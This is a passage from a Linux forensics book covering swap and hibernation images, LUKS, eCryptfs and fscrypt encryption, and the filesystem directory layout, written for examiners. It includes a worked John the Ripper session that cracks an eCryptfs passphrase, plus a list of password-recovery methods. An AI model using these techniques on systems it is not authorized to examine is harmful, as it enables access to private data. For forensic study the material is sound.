the kernel is configured to dump core for each killed process (sysctl vm.oom
_dump_tasks), nothing is saved to disk that can be forensically analyzed.
Swap area under Linux can be in the form of a dedicated partition on
a disk, or a file on a filesystem. Most Linux distros use a separate dedicated
swap partition. The DOS/MBR partition type for Linux swap is 0x82. On
GPT systems, the GUID for a Linux swap partition is 0657FD6DA4AB
43C484E50933C84B4F4F. These partitions are typically greater than or
equal to the amount of memory on a system.
The kernel must be told what swap areas to use, which is typically done
at boot time either by reading /etc/fstab or through a systemd swap unit file.
The fstab file will contain a single line for each swap partition used (normally
there’s only one, but there can be more). The next three examples from fstab
are used to configure swap.
Evidence from Storage Devices and Filesystems
69
UUID=3f054075-6bd4-41c2-a03d-adc75dfcd26d none swap defaults 0 0
/dev/nvme0n1p3 none swap defaults 0 0
/swapfile none swap sw 0 0
The first two lines show swap partitions identified by UUID and device file.
The third example shows the use of a regular file for swap. The partitions
can be extracted for examination or analyzed in place using a sector offset
determined from the partition table. When a file is used for swap, that file
can be copied or extracted from the image and analyzed.
Swap partitions can also be configured using systemd. A systemd unit
file ending in *.swap contains information needed to set up a swap device or
file, for example:
# cat /etc/systemd/system/swapfile.swap
[Swap]
What=/swapfile
# ls -lh /swapfile
-rw------- 1 root root 1.0G 23. Nov 06:24 /swapfile
This simple twoline swap unit file points to a 1GB swap file in the root di
rectory called swapfile. This will add the file as swap when the system starts.
See the systemd.swap(5) man page for more details.
If additional swap space is needed or if a file is preferred over a parti
tion, a system administrator can create a file with the desired size and des
ignate it as swap. There’s no standard naming conventions for swap files,
although some distros and many tutorials use swapfile as the name. There is
also no standard location for swap files, but the root (/) directory is typical.
You can identify a swap partition (or file) by a 10character signature
string located at byte offset 4086 (0xFF6):
00000ff6: 5357 4150 5350 4143 4532
SWAPSPACE2
This signature string is either SWAPSPACE2 or SWAP-SPACE. It indicates that the
partition or file has been set up for use as swap (using the mkswap command).
The Linux file command can also be used to identify swap files and pro
vide basic information:12
# file swapfile
swapfile: Linux swap file, 4k page size, little endian, version 1, size 359674
pages, 0 bad pages, no label, UUID=7ed18640-0569-43af-998b-aabf4446d71d
The system administrator can generate a 16character label. The UUID is
randomly generated and should be unique.
To analyze the swap on a separate analysis machine, a swap partition can
be acquired from the drive (with dd or an equivalent command) into a foren
sic image file and a swap file can be simply copied. The swap partition or
12. Because a swap file may contain private information from all users and processes on a sys
tem, it is accessible only by root.
70
Chapter 3
file may contain fragments of memory from processes that were temporarily
swapped to disk.
The scope of memory analysis in this book is limited to identification,
searching, and carving, which can reveal many interesting artifacts. For ex
ample, carving for strings using bulk_extractor (http://forensicswiki.xyz/wiki/
index.php?title=Bulk_extractor) will extract the following:
•
Credit card numbers and track 2 information
•
Domain names
•
Email addresses
•
IP addresses
•
Ethernet MAC addresses
•
URLs
•
Telephone numbers
•
EXIF data from media files (photos and videos)
•
Customspecified regex strings
In addition to carving for strings, we can also carve for files. Standard
carving tools (like foremost, for example) can be used to attempt extraction of
files or file fragments from swap.
Hibernation
Most PCs today have the ability to suspend various hardware components or
the entire system into powersaving modes. This is typically done using the
ACPI interface and is controlled by various userspace tools.
If a swap partition or file is greater than or equal to the size of the sys
tem’s physical memory, the physical memory can be suspended to disk for
hibernation. With the entire contents of memory saved to disk (in the swap
partition), the OS can be halted and the machine powered off. When the
machine powers back on, the bootloader is run and the kernel is started.
If the kernel finds a suspended (hibernated) state, it will start the resume
process to bring back the system’s last running state. There are other power
saving modes, but this one is particularly interesting from a forensics per
spective because the entire contents of memory are saved to disk and can
be analyzed.
The bootloader can pass the resume= parameter to the kernel with a par
tition device like /dev/sdaX or a UUID. The parameter tells the kernel where
to look for a possible hibernated image. For example:
resume=UUID=327edf54-00e6-46fb-b08d-00250972d02a
The resume= parameter instructs the kernel to search for a block device with
the UUID of 327edf54-00e6-46fb-b08d-00250972d02a and checks whether it should
resume from hibernation.
Evidence from Storage Devices and Filesystems
71
A swap partition (or file) contains a hibernation memory image if the
string S1SUSPEND is found at byte offset 4086 (0xFF6):
00000ff6: 5331 5355 5350 454e 4400
S1SUSPEND.
This offset is the same as the one mentioned in the previous section about
regular swap partitions. When the system goes into hibernation, the string
SWAPSPACE2 (or SWAP-SPACE) is overwritten with S1SUSPEND and changed back
when the system boots and resumes from hibernation. Basic forensic tools
or a hex editor can be used to check for the existence of this string on an
acquired image.
The file command can also be used to check the swap file or forensic
image of the swap partition to see whether the system is in a hibernated
state:
$ file swapfile
swapfile: Linux swap file, 4k page size, little endian, version 1, size 359674 pages,
0 bad pages, no label, UUID=7ed18640-0569-43af-998b-aabf4446d71d, with SWSUSP1 image
The with SWSUSP1 image string at the end of the file output indicates that the
file contains a hibernation image.
A hibernation swap partition with a full memory dump contains a wealth
of information, some of it sensitive (passwords, keys, and so on). In 2005, a
kernel patch was proposed to implement encrypted hibernation (it included
the compilation flag SWSUSP_ENCRYPT). The patch was removed a short time
later because the decryption key was stored unencrypted on the disk and
several kernel developers were against it.13 The community recommended
that dm-cryptbased encryption like the Linux Unified Key Setup (LUKS) be
used, instead. Some installations may use LUKS to encrypt swap, and those
must be decrypted before analyzing. In the case of LUKS, the partition is
encrypted at the block layer, and decrypting (assuming the key is available)
with cryptsetup on an analysis machine will reveal the hibernation contents.
(Decrypting LUKS is described in the next section.)
The same carving techniques described in the previous section can be
used on the hibernation image, as well. A search for cryptographic keys may
also yield interesting results.
Research has been done on the use of compression in swap and hiber
nation images, which may limit what can be easily carved from the file or
partition. See https://www.cs.uno.edu/~golden/Papers/DFRWS20141.pdf for
more information.
Analyzing Filesystem Encryption
Encryption has traditionally been the greatest challenge for the digital foren
sics community. The focus of encryption is restricting access to data, whereas
13. Search the 2005 LKML to see the discussion.
72
Chapter 3
the focus of forensics is gaining access to data. This fundamental conflict re
mains unresolved and continues to be discussed.
It has become common practice to encrypt stored information. This
encryption can take place at multiple layers:
•
Application file encryption: protected PDF, office documents, and
so on
•
Individual file containers: GPG, encrypted zip
•
Directories: eCryptfs, fscrypt
•
Volumes: TrueCrypt/Veracrypt
•
Block devices: Linux LUKS, Microsoft Bitlocker, Apple FileVault
•
Drive hardware: OPAL/SED (selfencrypting drive)
This section focuses on three Linux encryption technologies: LUKS,
eCryptfs, and fscrypt (formerly ext4 directory encryption). Other file and
filesystem encryption systems for Linux are available but aren’t covered here
because they either aren’t specific to Linux or are too obscure and rarely
used.
Decrypting protected data requires a password/passphrase or a copy of
the cryptographic key (a string or key file). The forensic challenge is to find
the decryption key. Some methods known to be used (some are obviously
not used by the forensics community) for password/key recovery include:
•
Bruteforce with dictionarybased attacks to find simple passwords
•
Bruteforce with GPU clusters for fast exhaustive password search
•
Cryptanalysis (mathematical weakness, reduce keyspace)
•
Finding passwords saved, written, or transferred previously
•
Password reuse across multiple accounts or devices
•
Legal requirement to produce passwords in court
•
Cooperative system owner or accomplice with the password
•
Key backup/escrow in enterprise environments
•
Device exploit, vulnerability, or backdoor
•
Keyloggers or keyboard visibility (HD video cameras or telescope)
•
Rainbow tables: Precomputed table of cryptographic hashes
•
Extract keys from memory: PCIbus DMA attacks, hibernation
•
Maninthemiddle attacks on network traffic
•
Social engineering
•
Forced or unwitting biometric identity theft
•
Torture, blackmail, coercion, or other malicious means (see
Figure 33)
Linux tools that attempt technical password/key recovery include John the
Ripper, Hashcat, and Bulk_Extractor.
Evidence from Storage Devices and Filesystems
73
Figure 3-3: XKCD on ISO 8601 ( https://xkcd.com/538/)
This section explains how the encryption works, how to identify the use
of encryption, and how to extract metadata of the encrypted volume or di
rectory. Decryption is also explained, with the assumption that the key is
already known.
LUKS Full-Disk Encryption
LUKS14 is a standard format for encrypted storage. The specification is at
https://gitlab.com/cryptsetup/cryptsetup/ and the reference implementation is
the cryptsetup software package. See the cryptsetup(8) man page for more
information. If your commercial forensic software doesn’t support the analy
sis and decryption of LUKS volumes, you can examine a forensic image on a
Linux analysis machine.
LUKS volumes may be created with or without a partition table on a
drive. The DOS partition type15 of 0xE8 and the GPT GUID partition type16
of CA7D7CCB63ED4C53861C1742536059CC are designated for LUKS
volumes. If used, these partition types may indicate the existence of a LUKS
volume. However, be aware that not all tools recognize those partition types
(unknown in fdisk, for example), and LUKS partitions are sometimes created
using the standard (generic) Linux partition types.
On boot, Linux systems will read the /etc/crypttab file to set up encrypted
filesystems. This file is useful to analyze because it shows what is encrypted,
where the password comes from, and other options. The crypttab file has
four fields:
name
The name of the block device to appear in /dev/mapper/
14. The LUKS examples in this book use LUKS2, the current version.
15. https://www.win.tue.nl/~aeb/partitions/partition_types1.html
16. https://en.wikipedia.org/wiki/GUID_Partition_Table
74
Chapter 3
device
A UUID or device of an encrypted volume
password The password source, either a key file or manual entry (“none”
or “-” indicate manual entry)
Information about the crypto algorithms, configuration, and
other behavior
options
The following are some example lines from /etc/crypttab that encrypt the
root directory and swap partition:
# <name>
<device>
<password>
<options>
root-crypt UUID=2505567a-9e27-4efe-a4d5-15ad146c258b none luks,discard
swap-crypt /dev/sda7 /dev/urandom swap
Here, swap-crypt and root-crypt will be the decrypted devices in /dev/mapper/.
A password is requested for root (none) and swap is randomly generated.
The crypttab file may also exist in the initramfs. Some administrators want
to reboot servers without entering a password, so they may hide the key file
somewhere. This file may also exist in a backup.
A LUKS volume can be identified by an initial sixbyte magic string and
a twobyte version string (version 1 or 2), as follows:
4C55 4B53 BABE 0001
4C55 4B53 BABE 0002
LUKS....
LUKS....
If a LUKS partition is suspected but not found in the normal partition table,
this (magic) hex string can be used as a search pattern. A valid search hit
should also start at the beginning of a drive sector.
The LUKS kernel module encrypts data at the block layer, below the
filesystem. An encrypted LUKS partition has a header describing the algo
rithms used, keyslots, a unique identifier (UUID), a userspecified label, and
other information. You can extract the header of a LUKS volume by using
the cryptsetup luksDump command, either with an attached device (using a
write blocker) or a raw forensic image file; for example:
# cryptsetup luksDump /dev/sdb1
LUKS header information
Version:
2
Epoch:
5
Metadata area: 16384 [bytes]
Keyslots area: 16744448 [bytes]
UUID:
246143fb-a3ec-4f2e-b865-c3a3affab880
Label:
My secret docs
Subsystem:
(no subsystem)
Flags:
(no flags)
Data segments:
0: crypt
offset: 16777216 [bytes]
Evidence from Storage Devices and Filesystems
75
length: (whole device)
cipher: aes-xts-plain64
sector: 512 [bytes]
Keyslots:
1: luks2
Key:
Priority:
Cipher:
Cipher key:
PBKDF:
Time cost:
Memory:
Threads:
Salt:
512 bits
normal
aes-xts-plain64
512 bits
argon2i
4
964454
4
8a 96 06 13 38 5b 61 80 c3 59 75 87 f7 31 43 87
54 dd 32 8c ea c0 b2 8b e5 bc 77 23 11 fb e9 34
AF stripes: 4000
AF hash:
sha256
Area offset:290816 [bytes]
Area length:258048 [bytes]
Digest ID: 0
Tokens:
Digests:
0: pbkdf2
Hash:
sha256
Iterations: 110890
Salt:
74 a3 81 df d7 f0 f5 0d d9 c6 3d d8 98 5a 16 11
7c c2 ea cb 06 7f e9 b1 37 0b 66 24 3c 69 e1 ce
Digest:
17 ad cb 13 16 f2 cd e5 d8 ea 49 d7 a4 89 bc e0
00 a0 60 e8 95 6b e1 e2 19 4b e7 07 24 f4 73 cb
The LUKS header doesn’t contain any timestamps indicating creation or last
used dates. If the label is specified, it can be interesting in an investigation.
The label is a text field defined by the user and may contain a description of
the encrypted contents. The key slots can also be of interest from a forensics
perspective. A LUKS volume can have up to eight keys, which is potentially
eight different passwords where recovery can be attempted.
Creating backup copies of the LUKS header is a recommended practice,
and copies may exist. If different (possibly known) passwords were used at
the time of the backup, they could provide access to encrypted LUKS data.
The cryptsetup tool provides luksHeaderBackup and luksHeaderRestore subcom
mands that create and restore LUKS header backups. This backup could
also be made by using dd because it simply contains a copy of the raw bytes
up to the data segment offset (16,777,216 bytes, or 32,768 sectors in this
example).
To decrypt a LUKS volume on a Linux analysis machine, the forensic
image must be accessible as a block device (cryptsetup can’t unlock regular
76
Chapter 3
files). The luksOpen subcommand creates a new device with access to the
decrypted volume:
# cryptsetup luksOpen --readonly /dev/sdb1 evidence
Enter passphrase for /dev/sdb1:
# fsstat /dev/mapper/evidence
FILE SYSTEM INFORMATION
-------------------------------------------File System Type: Ext4
Volume Name:
Volume ID: 6c7ed3581ee94d952d4d120dd29718d2
Last Written at: 2020-11-20 07:14:14 (CET)
Last Checked at: 2020-11-20 07:13:52 (CET)
...
A new block device /dev/mapper/evidence is created with the decrypted LUKS
volume contents. In this example, an ext4 filesystem is revealed. Even though
the device should be protected with a write blocker, the --readonly can be in
cluded as a matter of diligence. The device can be removed with the luksClose
subcommand (cryptsetup luksClose evidence).
The password cracker John the Ripper currently supports attempting to
recover LUKS version 1 passwords (check the latest source code at https://
github.com/openwall/john/ to see if version 2 support has been added). Some
installations may still use LUKS version 1.
The new systemd-homed uses LUKS by default to encrypt home directo
ries. As of this writing, systemd-homed is newly proposed and not widely used.
The analysis techniques shown in this section should work on any LUKS
encrypted volume.
eCryptfs Encrypted Directories
During installation, some Linux distros offer the possibility to encrypt the
user’s home directory or a subdirectory (instead of fulldisk encryption like
LUKS).
Until recently, eCryptfs was the most common directorybased encryp
tion system, using a stacked filesystem implementation. Other directory
based systems include EncFS and cryptfs (which is based on ext4’s builtin di
rectory encryption). This section covers eCryptfs. The future of eCryptfs is
not clear. Some distros have deprecated eCryptfs, and Debian has removed
it due to incompatibilities with systemd.
An eCryptfs system has three main directory components: the encrypted
directory tree (often a hidden directory named .Private/), the mount point
for the decrypted directory tree, and a hidden directory for the passphrase
and various state files (often named .ecryptfs/ and in the same directory as
.Private/).
When used to encrypt entire home directories, some distros place each
user’s .Private/ and .ecryptfs/ in a separate /home/.ecryptfs/ directory. The
Evidence from Storage Devices and Filesystems
77
normal user home locations are then used as mount points for the decrypted
directories. In this example from Linux Mint, these three directories belong
to the user Sam:
/home/.ecryptfs/sam/.ecryptfs/
/home/.ecryptfs/sam/.Private/
/home/sam/
The first directory contains user Sam’s passphrase file and other informa
tion. The second directory contains the encrypted files and directories of
the user Sam. The last directory is the mount point used by the eCryptfs
system, providing decrypted access to the user’s home directory.
In some cases, a user may wish to encrypt only a subdirectory of their
home directory instead of encrypting everything. The following eCryptfs
directory structure is a typical configuration:
/home/sam/.ecryptfs/
/home/sam/.Private/
/home/sam/Private/
Here again, the .ecryptfs/ hidden directory contains the passphrase and sup
porting files, .Private/ is a hidden directory containing the encrypted files,
and Private/ is the mount point where the decrypted files are found. When
performing a forensic examination, a search for any directory called .ecryptfs
is an indicator that eCryptfs was used. The Private.mnt file indicates the loca
tion of the decrypted mount point.
File and directory names are also encrypted to hide information about
the file type or contents. The following is an example of an encrypted file
name (secrets.txt):
ECRYPTFS_FNEK_ENCRYPTED.FWb.MkIpyP2LoUSd698zVj.LP4tIzB6lyLWDy1vKIhPz8WBMAYFCpelfHU--
When performing a forensic examination, a search for files prefixed with
ECRYPTFS_FNEK_ENCRYPTED.* reveals that eCryptfs was used.
The contents and filenames are encrypted, but there is some metadata
that could be useful for an investigation. Here we compare the stat output
(information from the inode) for both an encrypted and decrypted file:
$ stat Private/secrets.txt
File: Private/secrets.txt
¶ Size: 18
Blocks: 24
IO Block: 4096
regular file
Device: 47h/71d Inode: 33866440
Links: 1
Access: (0640/-rw-r-----) Uid: ( 1000/
sam)
Gid: ( 1000/ · sam)
¸ Access: 2020-11-21 10:14:56.092400513 +0100
Modify: 2020-11-21 09:14:45.430398866 +0100
Change: 2020-11-21 14:27:43.233570339 +0100
Birth: ...
$ stat .Private/ECRYPTFS_FNEK_ENCRYPTED.FWb.MkIpyP2LoUSd698zVj.
LP4tIzB6lyLWDy1vKIhPz8WBMAYFCpelfHU--
78
Chapter 3
File: .Private/ECRYPTFS_FNEK_ENCRYPTED.FWb.MkIpyP2LoUSd698zVj.
LP4tIzB6lyLWDy1vKIhPz8WBMAYFCpelfHU-¶ Size: 12288
Blocks: 24
IO Block: 4096
regular file
Device: 1bh/27d Inode: 33866440
Links: 1
Access: (0640/-rw-r-----) Uid: ( 1000/
sam)
Gid: ( 1000/ · sam)
¸ Access: 2020-11-21 10:14:56.092400513 +0100
Modify: 2020-11-21 09:14:45.430398866 +0100
Change: 2020-11-21 14:27:43.233570339 +0100
Birth: 2020-11-21 09:14:45.430398866 +0100
The encrypted files have the same timestamps ¸, permissions, and owner
ship · as their decrypted counterparts. The file sizes ¶ are different, and
encrypted files will be at least 12,288 bytes in size. When mounted, the en
crypted and decrypted files show the same inode number (even though they
are on different mounted filesystems).
The decrypted files are available only when mounted on a running sys
tem. To access the decrypted content (assuming that the passphrase is known),
the encrypted directory can be copied to an analysis system and decrypted.
To do this, install the ecryptfs-utils software package, copy the three direc
tories (.ecryptfs/, .Private/, and Private/), and run ecryptfs-mount-private. The
passphrase should be requested, and the decryption directory (Private/) will
be mounted. The inode number can be used to match corresponding en
crypted and decrypted files (the ecryptfs-find tool can also do this).
To unmount (make encrypted files unavailable), run the ecryptfs-umount
-private command. See the mount.ecryptfs_private(1) man page for alterna
tive locations and ways of decrypting.
Two passwords are associated with an eCryptfs directory: a mount pass
phrase and a wrapping passphrase. By default, the mount passphrase is a ran
domly generated 32character hexadecimal string, which the user may be
asked to save in case of emergency (if they forgot their wrapping passphrase).
This mount passphrase is provided to the kernel to mount and decrypt the
files. The wrapping passphrase protects the mount passphrase and is chosen
by the user, who can change it without affecting the encrypted files. The
wrapping passphrase is often the same as the user’s login password.
In a forensic examination, a successful search for this backup passphrase
may allow access to the encrypted files. If the mount passphrase is discov
ered, a new wrapping passphrase can be set using the ecryptfs-wrap-passphrase
command. This newly set passphrase can then be used to mount the eCryptfs
directory.
As a last resort, the password cracker John the Ripper supports attempt
ing to recover eCryptfs passwords. In the following example, we first extract
information from the eCryptfs wrappedpassphrase file and save it in a for
mat that John the Ripper can understand. We then run john to crack it:
$ ecryptfs2john.py .ecryptfs/wrapped-passphrase > ecryptfs.john
$ john ecryptfs.john
Using default input encoding: UTF-8
Loaded 1 password hash (eCryptfs [SHA512 128/128 AVX 2x])
Evidence from Storage Devices and Filesystems
79
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
canada
(wrapped-passphrase)
1g 0:00:01:35 DONE 2/3 (2020-11-20 15:57) 0.01049g/s 128.9p/s 128.9c/s
128.9C/s 123456..maggie
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
After some numbercrunching and wordlist bruteforcing, John the Ripper
discovers the ecryptfs password is canada.
Fscrypt and Ext4 Directory Encryption
The Linux kernel provides the ability to encrypt files and directories at the
filesystem level (in contrast to the block level of LUKS) using fscrypt. Origi
nally, this was part of ext4, but it’s been abstracted to support other filesys
tems (like F2FS, for example). This kernel API is described here: https://
www.kernel.org/doc/html/latest/filesystems/fscrypt.html. You can use userspace
tools like fscrypt or fscryptctl to set up the kernel and lock and unlock en
cryption for specified directories.
Evidence of the use of fscrypt can be found in several places. The ext4
filesystem will show artifacts indicating that fscrypt capability is available:
$ dumpe2fs -h partimage.raw
...
Filesystem features:
has_journal ext_attr resize_inode dir_index filetype
needs_recovery extent 64bit flex_bg encrypt sparse_super large_file huge_file
dir_nlink extra_isize metadata_csum
...
Note the encrypt feature in the superblock output. Support for fscrypt is typ
ically not enabled by default (mainly for backward compatibility). If this is
enabled, it does not imply that fscrypt encryption is being used; however,
it indicates that it was explicitly enabled, meaning that further examination
should be done.
Some fscrypt userspace tools may create traces on the system. For ex
ample, fscrypt from Google (https://github.com/google/fscrypt/) creates a con
figuration file /etc/fscrypt.conf and a hidden directory /.fscrypt/ in the root of
the filesystem. Searching for those files indicates use of fscrypt functionality.
Another (possible) indicator is the existence of long, cryptic filenames that
can’t be copied. The following output is from an fscrypt directory in locked
and unlocked states, respectively:
$ ls KEEPOUT/
GpJCNtGVcwD7bkNVer7dWV8aTlb8gt2PP3,pG23vDQtRTldW1zpS7D
OWmj3cUXuNmIMZN6VP+qiE8DgR0ZZAXwVynF5ftvSaBBmayI9dq3HA
80
Chapter 3
...
$ ls KEEPOUT/
report.doc video.mpeg
Unlike eCryptfs, the encrypted files can’t be copied to the analysis ma
chine. The filesystem can’t access the files without the key:
$ cp KEEPOUT/* /evidence/
cp: cannot open 'KEEPOUT/GpJCNtGVcwD7bkNVer7dWV8aTlb8gt2PP3,pG23vDQtRTldW1zpS7D'
for reading: Required key not available
cp: cannot open 'KEEPOUT/OWmj3cUXuNmIMZN6VP+qiE8DgR0ZZAXwVynF5ftvSaBBmayI9dq3HA'
for reading: Required key not available
Decrypted access to the directory is possible only if the entire filesystem
is accessible on the forensic analysis machine and encryption is configured
in the kernel. The userspace tool used to encrypt the directory must also be
installed on the analysis machine. If the passphrase is known, the encrypted
directory can be accessed. The file /etc/fscrypt.conf on the forensic analysis
machine and the suspect drive should be compared, and this file may need
to be copied (it contains configuration data).
The following example shows the fscrypt tool used to access evidence on
an encrypted directory of an ext4 filesystem:
# mount /dev/sdb /evidence/
# fscrypt unlock /evidence/KEEPOUT/
Enter custom passphrase for protector "sam":
"/evidence/KEEPOUT/" is now unlocked and ready for use.
In the first line, the ext4 partition is mounted on /evidence/ (it’s still a nor
mal filesystem; nothing unusual here). In the second line, the fscrypt unlock
command specifies the encrypted directory and a passphrase is requested.
The required key information is stored in the .fscrypt/ directory in the root
of the drive, but the passphrase is needed to decrypt it.
The metadata is not encrypted under fscrypt. The inode information
(using stat or istat) will be the same whether the directory is locked or un
locked. Timestamps, ownership, permissions, and so on are all visible even if
the directory is encrypted (locked).
Summary
In this chapter, I have explained the forensic analysis of storage. You have
learned to examine the drive layout and partition tables, RAID, and LVM.
The three most popular Linux filesystems have been explained, with a focus
on analysis and recovering interesting forensic artifacts. Clearly the com
munity’s forensic tool development is lacking in some areas, but this is an
evolving area of research that will mature over time.
Evidence from Storage Devices and Filesystems
81
4
DIRECTORY LAYOUT AND
FORENSIC ANALYSIS OF LINUX
FILES
The previous chapter described forensic
analysis of storage and filesystems, the low
level building blocks that create the illusion
of a hierarchical file tree. This chapter focuses
on the layout of that file tree, takes a closer look at in
dividual files, and identifies specific areas of interest
to digital forensic examiners.
Linux Directory Layout
When performing a forensic examination of a Linux system, understanding
the organization of files and directories on a drive helps the investigator to
locate areas and artifacts of interest quickly and ignore areas that are less
likely to contain evidence.
Linux adopted its treelike structure from traditional Unix, which starts
with the root directory, represented by a forward slash (/). Additional filesys
tems on local storage or remote network servers can be attached (mounted)
to any subdirectory in the tree.
Original Unix systems organized the filesystem hierarchy into directo
ries to separate executable programs, shared libraries, configuration files,
devices, documentation, user directories, and so on.1 Linux systems today
still use most of the names those directories were given.
Filesystem Hierarchy
The top of this hierarchical tree is called the root directory, or / (not to be
confused with the root user’s home directory, /root/). All subdirectories,
mounted storage media, mounted network shares, or other mounted vir
tual filesystems, are attached to this “upside down” tree below the root, as
illustrated in Figure 41. This process is called mounting a filesystem, and the
directory (typically empty) where it is mounted is called the mount point. The
PC DOS world differs in that attached filesystems (local or remote) are rep
resented as individual drive letters (A:, B:, . . . , Z:).
/
/etc/
/dev/
/etc/systemd/
/home/
/home/sam/
/usr/
/usr/bin/
/home/sam/.config/
Figure 4-1: Filesystem tree structure
The POSIX and Open Group UNIX standards didn’t define a detailed
directory layout2 for Unix vendors to follow. Unix systems and Linux dis
tributions document their directory hierarchy in the hier(7) or hier(5) man
pages. The Linux community developed the Filesystem Hierarchy Standard
(FHS)3 to encourage a common layout across distributions. Modern Linux
systems also have a filehierarchy(7) man page with additional information
1. Historic Unix systems also separated files between faster and slower disk drives.
2. The Open Group Base Specifications require a root (/), /dev/, and /tmp/ directories.
3. https://refspecs.linuxfoundation.org/fhs.shtml
84
Chapter 4
related to systemd. The rest of this section describes each of the toplevel
directories commonly used in Linux and their relevance to forensics.
/boot/ and efi/
The /boot/and efi/ directories4 contain files for booting the system. Boot
configuration (kernel parameters and so on) can be found here. Current
and previous kernels can be found here together with the initial ramfs, which
can be examined. On EFI systems, the EFI partition (a FAT filesystem) is of
ten mounted inside the /boot/ directory. Nonstandard and nondefault files
that have been added to the /boot/and efi/ directories should be examined.
Chapter 6 on forensic analysis of Linux system initialization describes these
directories in more detail.
/etc/
The /etc/ directory is the traditional location for systemwide configuration
files and other data. The majority of these files are easily examined plain
text files. Configuration files may have a corresponding directory with a
.d extension for dropin files that are included as part of the configuration.5
The creation and modification timestamps of these files may be interest
ing in an investigation, as they indicate when a particular configuration
file was added or changed. In addition, userspecific configuration files in
a user’s /home/ directory may override systemwide /etc/ files. Deviations
from the distro or software defaults are often found here and may be of
forensic interest. Copies of the distro default files are sometimes found in
/usr/share/factory/etc/* and can be compared with those in the /etc/ direc
tory. When some distros perform upgrades to config files in /etc/, they may
create a backup copy of the old files or add the new file with an extension
(Arch’s Pacman uses the extension *.pacnew). Various files in /etc/ are ex
plained in more detail throughout the book.
/srv/
The /srv/ directory is available for use by server application content, such as
FTP or HTTP files. This is a good directory to examine in case it contains
files that were published or otherwise accessible over a network. This direc
tory is unused on many distributions and may be empty.
/tmp/
The /tmp/ directory is for storing temporary files. These files may be deleted
periodically or during boot, depending on the distro or system’s configura
tion. In some Linux distros, the contents of /tmp/ may reside in RAM using
the tmpfs virtual memory filesystem. On a forensic image, systems using
tmpfs to mount /tmp/ will likely be empty. See the systemdtmpfiles(8) man
page for more information about how a system manages temporary files,
4. efi/ has no leading slash here because it may or may not be mounted in the root directory.
5. This was designed so that software packages could add or remove their own configuration
without needing to edit existing files.
Directory Layout and Forensic Analysis of Linux Files
85
and see the tmpfs(5) man page for more details regarding virtual memory
filesystems.
/run/
The /run/ directory is a tmpfsmounted directory residing in RAM and will
likely be empty on a forensic image. On a running system, this directory con
tains runtime information like PID and lock files, systemd runtime configu
ration, and more. There may be references to files and directories in /run/
found in logs or configuration files.
/home/ and /root/
The /home/ directory is the default location for user home directories. A
user’s home directory contains files the user created or downloaded, in
cluding configuration, cache, data, documents, media, desktop contents,
and other files the user owns. The /etc/skel/directory (which might only
contain hidden “.” files) contains the default contents of a newly created
/home/* directory. The root user’s home directory is typically /root/ of the
root filesystem. This is intentional so that root can log in even when /home/
is not mounted. These home directories are of significant interest to foren
sic investigators because they provide information about a system’s human
users. If /home/ is empty on a forensic image, it’s likely the user’s home di
rectories are mounted from another filesystem or over a network. The cre
ation (birth) timestamp of a user’s home directory may indicate when the
user account was first added. Chapter 10 covers the /home/ directory con
tents in detail.
/bin/, /sbin/, /usr/bin/, and /usr/sbin/
The standard locations for executable programs are /bin/, /sbin/, /usr/bin/,
and /usr/sbin/. These directories originally were intended to separate groups
of programs for users, administrators, the boot process, or for separately
mounted filesystems. Today, /bin/ and /sbin/ are often symlinked to their
corresponding directory in /usr/, and in some cases, /bin/, /sbin/, and /usr/
sbin/ are symlinked to a single /usr/bin/ directory containing all programs.
Be careful examining symlinked directories on a suspect drive mounted on
your own Linux analysis machine. The symlinks might be pointing to your
own directories and not the suspect drive.
/lib/ and /usr/lib/
The /lib/ directory is generally symlinked to /usr/lib/ on most Linux systems
today. This includes shared library code (also for multiple platforms), kernel
modules, support for programming environments (header files), and more.
The /lib/ directory also contains the default configuration files for many
software packages.
/usr/
The /usr/ directory contains the bulk of the system’s static readonly data.
This includes binaries, libraries, documentation, and more. Most Linux
86
Chapter 4
systems will symlink /bin/, /sbin/, and /lib/ to their equivalents in the /usr/
subdirectory. Files located here that are not part of any installed package
may be of forensic interest because they were added outside the normal soft
ware installation process. These might be manually installed files by a user
with root access, or unauthorized files placed by a malicious actor.
/var/
The /var/ directory contains system data that is changing (variable) and usu
ally persistent across reboots. The subdirectories below /var/ are especially
interesting from a forensics perspective because they contain logs, cache,
historical data, persistent temporary files, the mail and printing subsystems,
and much more. A significant portion of this book deals with files and direc
tories in the /var/ directory.
/dev/, /sys/, and /proc/
Linux has several other tmpfs and pseudofilesystems that appear to con
tain files when the system is running, which include /dev/, /sys/, and /proc/.
These directories provide representations of devices or kernel data struc
tures but the contents don’t actually exist on a normal filesystem. When
examining a forensic image, these directories will likely be empty. See the
procfs(5) and sysfs(5) man pages for more details.
/media/
The /media/ directory is intended to hold dynamically created mount points
for mounting external removable storage, such as CDROMs or USB drives.
When examining a forensic image, this directory will likely be empty. Ref
erences to /media/ in logs, filesystem metadata, or other persistent data
may provide information about user attached (mounted) external storage
devices.
/opt/
The /opt/ directory contains addon packages, which typically are grouped
by vendor name or package name. These packages may create a selfcontained
directory tree to organize their own files (for example, bin/, etc/, and other
common subdirectories).
/lost+found/
A /lost+found/ directory may exist on the root of every filesystem. If a filesys
tem repair is run (using the fsck command) and a file is found without a par
ent directory, that file (sometimes called an orphan) is placed in the /lost+found/
directory where it can be recovered. Such files don’t have their original names
because the directory that contained the filename is unknown or missing.
./ and ../
Two hidden subdirectories (./ and ../) are found in every directory. The sin
gle dot (.) represents the current directory, and the double dot (..) represents
Directory Layout and Forensic Analysis of Linux Files
87
the parent directory. At the top of the tree, these two files also exist, and
both represent the root (/) directory (and have the same inode number).
From a lowlevel filesystem perspective, these dot files are needed to link a
directory to its parent, creating the illusion of a hierarchical tree.
User Home Directory
A forensic investigation typically involves analysis of human user activity
(where the user could be either a victim or a suspect). All users on a Linux
system have a home directory where they have permission to save files and
documents, customize their environment, store persistent and cached data,
and retain historical data (browser cookies, shell history, or email, for exam
ple). The user’s home directory contains significant amounts of potential
evidence investigators can use to reconstruct past events and activity. The
location of a user’s home directory is defined in the /etc/passwd file and typ
ically defaults to a subdirectory in /home/ with their username (for example,
/home/sam/). A user’s home directory can also be abbreviated with a tilde
(~/) for use on the command line or in documentation.
Hidden Dot Files and XDG Base Directories
It is common practice to save user configuration data in hidden files and
directories that begin with a dot and are named after the program being
configured. Several examples of information found in a home directory’s
hidden files include:
.bash_history
.lesshst
History of shell commands the user typed
Search history of the less command
